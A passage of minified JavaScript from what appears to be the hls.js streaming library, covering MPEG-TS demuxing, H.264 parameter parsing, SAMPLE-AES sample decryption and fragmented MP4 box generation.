Uint8Array([a<<6|m<<1|f>>2,(3&f)<<6|d<<3|c<<2|n>>4,n<<4&224]),g=t.subarray(i,i+o);return e.config=p,e.channelCount=h,e.samplerate=l,e.samples.push({unit:g,pts:s+1536/l*9e4*r}),o}class rL{constructor(){this.VideoSample=null}createVideoSample(e,t,i,s){return{key:e,frame:!1,pts:t,dts:i,units:[],debug:s,length:0}}getLastNalUnit(e){var t;let i,s=this.VideoSample;if(s&&0!==s.units.length||(s=e[e.length-1]),null!=(t=s)&&t.units){let e=s.units;i=e[e.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){let i=t.samples,s=i.length;if(!s)return void t.dropped++;{let t=i[s-1];e.pts=t.pts,e.dts=t.dts}}t.samples.push(e)}e.debug.length&&tu.log(e.pts+"/"+e.dts+":"+e.debug)}}class rA{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){let e=this.data,t=this.bytesAvailable,i=e.byteLength-t,s=new Uint8Array(4),r=Math.min(4,t);if(0===r)throw Error("no bytes available");s.set(e.subarray(i,i+r)),this.word=new DataView(s.buffer).getUint32(0),this.bitsAvailable=8*r,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e||(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e}readBits(e){let t=Math.min(this.bitsAvailable,e),i=this.word>>>32-t;if(e>32&&tu.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw Error("no bits available");return(t=e-t)>0&&this.bitsAvailable?i<<t|this.readBits(t):i}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if((this.word&0x80000000>>>e)!=0)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){let e=this.skipLZ();return this.readBits(e+1)-1}readEG(){let e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return 1===this.readBits(1)}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}skipScalingList(e){let t=8,i=8;for(let s=0;s<e;s++)0!==i&&(i=(t+this.readEG()+256)%256),t=0===i?t:i}readSPS(){let e,t,i,s=0,r=0,a=0,l=0,n=this.readUByte.bind(this),o=this.readBits.bind(this),d=this.readUEG.bind(this),u=this.readBoolean.bind(this),c=this.skipBits.bind(this),h=this.skipEG.bind(this),m=this.skipUEG.bind(this),f=this.skipScalingList.bind(this);n();let p=n();if(o(5),c(3),n(),m(),100===p||110===p||122===p||244===p||44===p||83===p||86===p||118===p||128===p){let e=d();if(3===e&&c(1),m(),m(),c(1),u())for(i=0,t=3!==e?8:12;i<t;i++)u()&&f(i<6?16:64)}m();let g=d();if(0===g)d();else if(1===g)for(c(1),h(),h(),e=d(),i=0;i<e;i++)h();m(),c(1);let _=d(),y=d(),v=o(1);0===v&&c(1),c(1),u()&&(s=d(),r=d(),a=d(),l=d());let S=[1,1];if(u()&&u())switch(n()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[n()<<8|n(),n()<<8|n()]}return{width:Math.ceil((_+1)*16-2*s-2*r),height:(2-v)*(y+1)*16-(v?2:4)*(a+l),pixelRatio:S}}readSliceType(){return this.readUByte(),this.readUEG(),this.readUEG()}}class rI extends rL{parseAVCPES(e,t,i,s,r){let a,l=this.parseAVCNALu(e,i.data),n=this.VideoSample,o=!1;i.data=null,n&&l.length&&!e.audFound&&(this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"")),l.forEach(s=>{var l,d,u,c;switch(s.type){case 1:{let t=!1;a=!0;let r=s.data;if(o&&r.length>4){let e=new rA(r).readSliceType();(2===e||4===e||7===e||9===e)&&(t=!0)}t&&null!=(d=n)&&d.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.frame=!0,n.key=t;break}case 5:a=!0,null!=(l=n)&&l.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.key=!0,n.frame=!0;break;case 6:a=!0,iu(s.data,1,i.pts,t.samples);break;case 7:{a=!0,o=!0;let t=s.data,i=new rA(t).readSPS();if(!e.sps||e.width!==i.width||e.height!==i.height||(null==(u=e.pixelRatio)?void 0:u[0])!==i.pixelRatio[0]||(null==(c=e.pixelRatio)?void 0:c[1])!==i.pixelRatio[1]){e.width=i.width,e.height=i.height,e.pixelRatio=i.pixelRatio,e.sps=[t],e.duration=r;let s=t.subarray(1,4),a="avc1.";for(let e=0;e<3;e++){let t=s[e].toString(16);t.length<2&&(t="0"+t),a+=t}e.codec=a}break}case 8:a=!0,e.pps=[s.data];break;case 9:a=!0,e.audFound=!0,n&&this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"");break;case 12:a=!0;break;default:a=!1,n&&(n.debug+="unknown NAL "+s.type+" ")}n&&a&&n.units.push(s)}),s&&n&&(this.pushAccessUnit(n,e),this.VideoSample=null)}parseAVCNALu(e,t){let i,s,r,a=t.byteLength,l=e.naluState||0,n=l,o=[],d=0,u=-1,c=0;for(-1===l&&(u=0,c=31&t[0],l=0,d=1);d<a;){if(i=t[d++],!l){l=+!i;continue}if(1===l){l=2*!i;continue}if(i)if(1===i){if(s=d-l-1,u>=0){let e={data:t.subarray(u,s),type:c};o.push(e)}else{let i=this.getLastNalUnit(e.samples);i&&(n&&d<=4-n&&i.state&&(i.data=i.data.subarray(0,i.data.byteLength-n)),s>0&&(i.data=io(i.data,t.subarray(0,s)),i.state=0))}d<a?(r=31&t[d],u=d,c=r,l=0):l=-1}else l=0;else l=3}if(u>=0&&l>=0){let e={data:t.subarray(u,a),type:c,state:l};o.push(e)}if(0===o.length){let i=this.getLastNalUnit(e.samples);i&&(i.data=io(i.data,t))}return e.naluState=l,o}}class rR{constructor(e,t,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new s0(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer)}decryptAacSample(e,t,i){let s=e[t].unit;if(s.length<=16)return;let r=s.subarray(16,s.length-s.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(r=>{let a=new Uint8Array(r);s.set(a,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,i)})}decryptAacSamples(e,t,i){for(;;t++){if(t>=e.length)return void i();if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,i),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){let t=new Int8Array(16*Math.floor((e.length-48)/160)+16),i=0;for(let s=32;s<e.length-16;s+=160,i+=16)t.set(e.subarray(s,s+16),i);return t}getAvcDecryptedUnit(e,t){let i=new Uint8Array(t),s=0;for(let t=32;t<e.length-16;t+=160,s+=16)e.set(i.subarray(s,s+16),t);return e}decryptAvcSample(e,t,i,s,r){let a=ic(r.data),l=this.getAvcEncryptedData(a);this.decryptBuffer(l.buffer).then(l=>{r.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,i+1,s)})}decryptAvcSamples(e,t,i,s){if(e instanceof Uint8Array)throw Error("Cannot decrypt samples of type Uint8Array");for(;;t++,i=0){if(t>=e.length)return void s();let r=e[t].units;for(;!(i>=r.length);i++){let a=r[i];if(!(a.data.length<=48)&&(1===a.type||5===a.type)&&(this.decryptAvcSample(e,t,i,s,a),!this.decrypter.isSync()))return}}}}class rM{constructor(e,t,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.videoParser=new rI}static probe(e){let t=rM.syncOffset(e);return t>0&&tu.warn(`MPEG2-TS detected but first sync word found @ offset ${t}`),-1!==t}static syncOffset(e){let t=e.length,i=Math.min(940,t-188)+1,s=0;for(;s<i;){let r=!1,a=-1,l=0;for(let n=s;n<t;n+=188)if(71===e[n]&&(t-n==188||71===e[n+188])){if(l++,-1===a&&0!==(a=n)&&(i=Math.min(a+18612,e.length-188)+1),r||(r=0===rD(e,n)),r&&l>1&&(0===a&&l>2||n+188>i))return a}else if(l)return -1;else break;s++}return -1}static createTrack(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:t4[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}}resetInitSegment(e,t,i,s){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=rM.createTrack("video"),this._audioTrack=rM.createTrack("audio",s),this._id3Track=rM.createTrack("id3"),this._txtTrack=rM.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=i,this._duration=s}resetTimeStamp(){}resetContiguity(){let{_audioTrack:e,_videoTrack:t,_id3Track:i}=this;e&&(e.pesData=null),t&&(t.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,i=!1,s=!1){let r;i||(this.sampleAes=null);let a=this._videoTrack,l=this._audioTrack,n=this._id3Track,o=this._txtTrack,d=a.pid,u=a.pesData,c=l.pid,h=n.pid,m=l.pesData,f=n.pesData,p=null,g=this.pmtParsed,_=this._pmtId,y=e.length;if(this.remainderData&&(y=(e=io(this.remainderData,e)).length,this.remainderData=null),y<188&&!s)return this.remainderData=e,{audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};let v=Math.max(0,rM.syncOffset(e));(y-=(y-v)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,y,e.buffer.byteLength-y));let S=0;for(let t=v;t<y;t+=188)if(71===e[t]){let s,y=!!(64&e[t+1]),S=rD(e,t);if((48&e[t+3])>>4>1){if((s=t+5+e[t+4])===t+188)continue}else s=t+4;switch(S){case d:y&&(u&&(r=rN(u))&&this.videoParser.parseAVCPES(a,o,r,!1,this._duration),u={data:[],size:0}),u&&(u.data.push(e.subarray(s,t+188)),u.size+=t+188-s);break;case c:if(y){if(m&&(r=rN(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,r);break;case"mp3":this.parseMPEGPES(l,r);break;case"ac3":this.parseAC3PES(l,r)}m={data:[],size:0}}m&&(m.data.push(e.subarray(s,t+188)),m.size+=t+188-s);break;case h:y&&(f&&(r=rN(f))&&this.parseID3PES(n,r),f={data:[],size:0}),f&&(f.data.push(e.subarray(s,t+188)),f.size+=t+188-s);break;case 0:var T,x;y&&(s+=e[s]+1),_=this._pmtId=(31&(T=e)[(x=s)+10])<<8|T[x+11];break;case _:{y&&(s+=e[s]+1);let r=function(e,t,i,s,r){let a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},l=(15&e[t+1])<<8|e[t+2],n=t+3+l-4,o=(15&e[t+10])<<8|e[t+11];for(t+=12+o;t<n;){let l=rD(e,t),n=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!s){rO("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=l);break;case 21:-1===a.id3Pid&&(a.id3Pid=l);break;case 219:if(!s){rO("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=l,a.segmentVideoCodec="avc");break;case 3:case 4:i.mpeg||i.mp3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="mp3"):tu.log("MPEG audio found, not supported in this browser");break;case 193:if(!s){rO("AC-3");break}case 129:i.ac3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="ac3"):tu.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&n>0){let s=t+5,r=n;for(;r>2;){106===e[s]&&(!0!==i.ac3?tu.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=l,a.segmentAudioCodec="ac3"));let t=e[s+1]+2;s+=t,r-=t}}break;case 194:case 135:return rP(r,Error("Unsupported EC-3 in M2TS found")),a;case 36:return rP(r,Error("Unsupported HEVC in M2TS found")),a}t+=n+5}return a}(e,s,this.typeSupported,i,this.observer);(d=r.videoPid)>0&&(a.pid=d,a.segmentCodec=r.segmentVideoCodec),(c=r.audioPid)>0&&(l.pid=c,l.segmentCodec=r.segmentAudioCodec),(h=r.id3Pid)>0&&(n.pid=h),null===p||g||(tu.warn(`MPEG-TS PMT found at ${t} after unknown PID '${p}'. Backtracking to sync byte @${v} to parse all TS packets.`),p=null,t=v-188),g=this.pmtParsed=!0;break}case 17:case 8191:break;default:p=S}}else S++;S>0&&rP(this.observer,Error(`Found ${S} TS packet/s that do not start with 0x47`)),a.pesData=u,l.pesData=m,n.pesData=f;let b={audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};return s&&this.extractRemainingSamples(b),b}flush(){let e,{remainderData:t}=this;return(this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes)?this.decrypt(e,this.sampleAes):e}extractRemainingSamples(e){let t,{audioTrack:i,videoTrack:s,id3Track:r,textTrack:a}=e,l=s.pesData,n=i.pesData,o=r.pesData;if(l&&(t=rN(l))?(this.videoParser.parseAVCPES(s,a,t,!0,this._duration),s.pesData=null):s.pesData=l,n&&(t=rN(n))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,t);break;case"mp3":this.parseMPEGPES(i,t);break;case"ac3":this.parseAC3PES(i,t)}i.pesData=null}else null!=n&&n.size&&tu.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=n;o&&(t=rN(o))?(this.parseID3PES(r,t),r.pesData=null):r.pesData=o}demuxSampleAes(e,t,i){let s=this.demux(e,i,!0,!this.config.progressive),r=this.sampleAes=new rR(this.observer,this.config,t);return this.decrypt(s,r)}decrypt(e,t){return new Promise(i=>{let{audioTrack:s,videoTrack:r}=e;s.samples&&"aac"===s.segmentCodec?t.decryptAacSamples(s.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{i(e)}):i(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{i(e)})})}destroy(){this._duration=0}parseAACPES(e,t){let i,s,r,a,l=0,n=this.aacOverFlow,o=t.data;if(n){this.aacOverFlow=null;let t=n.missing,i=n.sample.unit.byteLength;-1===t?o=io(n.sample.unit,o):(n.sample.unit.set(o.subarray(0,t),i-t),e.samples.push(n.sample),l=n.missing)}for(i=l,s=o.length;i<s-1&&!rh(o,i);i++);if(i!==l){let e,t=i<s-1;if(e=t?`AAC PES did not start with ADTS header,offset:${i}`:"No ADTS header found in AAC PES",rP(this.observer,Error(e),t),!t)return}if(rm(e,this.observer,o,i,this.audioCodec),void 0!==t.pts)r=t.pts;else{if(!n)return void tu.warn("[tsdemuxer]: AAC PES unknown PTS");let t=9216e4/e.samplerate;r=n.sample.pts+t}let d=0;for(;i<s;){if(a=rf(e,o,i,r,d),i+=a.length,a.missing){this.aacOverFlow=a;break}for(d++;i<s-1&&!rh(o,i);i++);}}parseMPEGPES(e,t){let i=t.data,s=i.length,r=0,a=0,l=t.pts;if(void 0===l)return void tu.warn("[tsdemuxer]: MPEG PES unknown PTS");for(;a<s;)if(rb(i,a)){let t=rS(e,i,a,l,r);if(t)a+=t.length,r++;else break}else a++}parseAC3PES(e,t){{let i,s=t.data,r=t.pts;if(void 0===r)return void tu.warn("[tsdemuxer]: AC3 PES unknown PTS");let a=s.length,l=0,n=0;for(;n<a&&(i=rw(e,s,n,r,l++))>0;)n+=i}}parseID3PES(e,t){if(void 0===t.pts)return void tu.warn("[tsdemuxer]: ID3 PES unknown PTS");let i=te({},t,{type:this._videoTrack?i4:i3,duration:1/0});e.samples.push(i)}}function rD(e,t){return((31&e[t+1])<<8)+e[t+2]}function rP(e,t,i){tu.warn(`parsing error: ${t.message}`),e.emit(tr.ERROR,tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,fatal:!1,levelRetry:i,error:t,reason:t.message})}function rO(e){tu.log(`${e} with AES-128-CBC encryption found in unencrypted stream`)}function rN(e){let t,i,s,r,a,l=0,n=e.data;if(!e||0===e.size)return null;for(;n[0].length<19&&n.length>1;)n[0]=io(n[0],n[1]),n.splice(1,1);if(1===((t=n[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;let o=t[7];192&o&&(r=(14&t[9])*0x20000000+(255&t[10])*4194304+(254&t[11])*16384+(255&t[12])*128+(254&t[13])/2,64&o?r-(a=(14&t[14])*0x20000000+(255&t[15])*4194304+(254&t[16])*16384+(255&t[17])*128+(254&t[18])/2)>54e5&&(tu.warn(`${Math.round((r-a)/9e4)}s delta between PTS and DTS, align them`),r=a):a=r);let d=(s=t[8])+9;if(e.size<=d)return null;e.size-=d;let u=new Uint8Array(e.size);for(let e=0,i=n.length;e<i;e++){let i=(t=n[e]).byteLength;if(d)if(d>i){d-=i;continue}else t=t.subarray(d),i-=d,d=0;u.set(t,l),l+=i}return i&&(i-=s+3),{data:u,pts:r,dts:a,len:i}}return null}class rF{static getSilentFrame(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);else if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);else if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);else if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}}}class rj{static init(){let e;for(e in rj.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},rj.types)rj.types.hasOwnProperty(e)&&(rj.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);rj.HDLR_TYPES={video:new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),audio:new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0])};let t=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]);rj.STTS=rj.STSC=rj.STCO=new Uint8Array([0,0,0,0,0,0,0,0]),rj.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),rj.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),rj.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),rj.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);let i=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),r=new Uint8Array([0,0,0,1]);rj.FTYP=rj.box(rj.types.ftyp,i,r,i,s),rj.DINF=rj.box(rj.types.dinf,rj.box(rj.types.dref,t))}static box(e,...t){let i=8,s=t.length,r=s;for(;s--;)i+=t[s].byteLength;let a=new Uint8Array(i);for(a[0]=i>>24&255,a[1]=i>>16&255,a[2]=i>>8&255,a[3]=255&i,a.set(e,4),s=0,i=8;s<r;s++)a.set(t[s],i),i+=t[s].byteLength;return a}static hdlr(e){return rj.box(rj.types.hdlr,rj.HDLR_TYPES[e])}static mdat(e){return rj.box(rj.types.mdat,e)}static mdhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000);return rj.box(rj.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,85,196,0,0]))}static mdia(e){return rj.box(rj.types.mdia,rj.mdhd(e.timescale,e.duration),rj.hdlr(e.type),rj.minf(e))}static mfhd(e){return rj.box(rj.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))}static minf(e){return"audio"===e.type?rj.box(rj.types.minf,rj.box(rj.types.smhd,rj.SMHD),rj.DINF,rj.stbl(e)):rj.box(rj.types.minf,rj.box(rj.types.vmhd,rj.VMHD),rj.DINF,rj.stbl(e))}static moof(e,t,i){return rj.box(rj.types.moof,rj.mfhd(e),rj.traf(i,t))}static moov(e){let t=e.length,i=[];for(;t--;)i[t]=rj.trak(e[t]);return rj.box.apply(null,[rj.types.moov,rj.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(rj.mvex(e)))}static mvex(e){let t=e.length,i=[];for(;t--;)i[t]=rj.trex(e[t]);return rj.box.apply(null,[rj.types.mvex,...i])}static mvhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return rj.box(rj.types.mvhd,r)}static sdtp(e){let t,i,s=e.samples||[],r=new Uint8Array(4+s.length);for(t=0;t<s.length;t++)i=s[t].flags,r[t+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return rj.box(rj.types.sdtp,r)}static stbl(e){return rj.box(rj.types.stbl,rj.stsd(e),rj.box(rj.types.stts,rj.STTS),rj.box(rj.types.stsc,rj.STSC),rj.box(rj.types.stsz,rj.STSZ),rj.box(rj.types.stco,rj.STCO))}static avc1(e){let t,i,s,r=[],a=[];for(t=0;t<e.sps.length;t++)s=(i=e.sps[t]).byteLength,r.push(s>>>8&255),r.push(255&s),r=r.concat(Array.prototype.slice.call(i));for(t=0;t<e.pps.length;t++)s=(i=e.pps[t]).byteLength,a.push(s>>>8&255),a.push(255&s),a=a.concat(Array.prototype.slice.call(i));let l=rj.box(rj.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(a))),n=e.width,o=e.height,d=e.pixelRatio[0],u=e.pixelRatio[1];return rj.box(rj.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,n>>8&255,255&n,o>>8&255,255&o,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,rj.box(rj.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),rj.box(rj.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,u>>24,u>>16&255,u>>8&255,255&u])))}static esds(e){let t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}static audioStsd(e){let t=e.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0])}static mp4a(e){return rj.box(rj.types.mp4a,rj.audioStsd(e),rj.box(rj.types.esds,rj.esds(e)))}static mp3(e){return rj.box(rj.types[".mp3"],rj.audioStsd(e))}static ac3(e){return rj.box(rj.types["ac-3"],rj.audioStsd(e),rj.box(rj.types.dac3,e.config))}static stsd(e){return"audio"!==e.type?rj.box(rj.types.stsd,rj.STSD,rj.avc1(e)):"mp3"===e.segmentCodec&&"mp3"===e.codec?rj.box(rj.types.stsd,rj.STSD,rj.mp3(e)):"ac3"===e.segmentCodec?rj.box(rj.types.stsd,rj.STSD,rj.ac3(e)):rj.box(rj.types.stsd,rj.STSD,rj.mp4a(e))}static tkhd(e){let t=e.id,i=e.duration*e.timescale,s=e.width,r=e.height,a=Math.floor(i/0x100000000),l=Math.floor(i%0x100000000);return rj.box(rj.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,s>>8&255,255&s,0,0,r>>8&255,255&r,0,0]))}static traf(e,t){let i=rj.sdtp(e),s=e.id,r=Math.floor(t/0x100000000),a=Math.floor(t%0x100000000);return rj.box(rj.types.traf,rj.box(rj.types.tfhd,new Uint8Array([0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s])),rj.box(rj.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,a>>24,a>>16&255,a>>8&255,255&a])),rj.trun(e,i.length+16+20+8+16+8+8),i)}static trak(e){return e.duration=e.duration||0xffffffff,rj.box(rj.types.trak,rj.tkhd(e),rj.mdia(e))}static trex(e){let t=e.id;return rj.box(rj.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){let i,s,r,a,l,n,o=e.samples||[],d=o.length,u=12+16*d,c=new Uint8Array(u);for(t+=8+u,c.set([+("video"===e.type),0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),i=0;i<d;i++)r=(s=o[i]).duration,a=s.size,l=s.flags,n=s.cts,c.set([r>>>24&255,r>>>16&255,r>>>8&255,255&r,a>>>24&255,a>>>16&255,a>>>8&255,255&a,l.isLeading<<2|l.dependsOn,l.isDependedOn<<6|l.hasRedundancy<<4|l.paddingValue<<1|l.isNonSync,61440&l.degradPrio,15&l.degradPrio,n>>>24&255,n>>>16&255,n>>>8&255,255&n],12+16*i);return rj.box(rj.types.trun,c)}static initSegment(e){rj.types||rj.init();let t=rj.moov(e);return io(rj.FTYP,t)}}function rU(e,t,i=1,s=!1){let r=e*t*i;return s?Math.round(r):r}function rB(e,t=!1){return rU(e,1e3,11111111111111112e-21,t)}rj.types=void 0,rj.HDLR_TYPES=void 0,rj.STTS=void 0,rj.STSC=void 0,rj.STCO=void 0,rj.STSZ=void 0,rj.VMHD=void 0,rj.SMHD=void 0,rj.STSD=void 0,rj.FTYP=void 0,rj.DINF=void 0;let r$=null,rG=null;class rz{constructor(e,t,i,s=""){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.ISGenerated=!1,null===r$){const 